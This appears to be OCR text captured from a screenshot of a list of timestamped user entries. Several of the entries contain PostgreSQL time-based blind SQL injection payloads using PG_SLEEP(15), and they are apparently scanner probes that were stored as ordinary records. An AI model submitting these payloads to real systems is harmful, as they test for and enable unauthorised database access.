
Created on:
10/3/2025 8:25 AM
-1 OR 568=(SELECT 568 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
-1) OR 397=(SELECT 397 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
&#xD;&#xA;XZ6M6QZ7' OR 712=(SELECT 712 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
-1)) OR 294=(SELECT 294 FROM PG_SLEEP(15))--
fnfOzvSR